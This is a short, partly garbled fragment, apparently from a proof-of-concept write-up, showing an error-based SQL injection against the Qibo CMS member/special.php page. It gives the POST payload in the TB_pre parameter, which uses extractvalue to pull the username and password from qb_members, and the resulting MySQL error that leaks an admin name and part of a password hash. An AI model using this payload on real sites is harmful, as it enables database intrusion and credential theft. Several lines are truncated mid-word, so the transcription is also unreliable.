 http://127.0.0.1/qibo/member/special.php?job=show_BBSiframe&id=25&type=all
Enable Post data Enable Referrer
TB_pre=qb_members where 1 and extractvalue(1,(select concat(0x7e,username,password)
from qb_members limit 1))-- a
出错:SELECT COUNT(*) AS num FROM qb_members where 1 and extractvalue(1
ncat(0x7e,username,password) from qb_members limit 1))-- athreads WHER
ax error: '~admin670b14728ad9902aecba32e22f'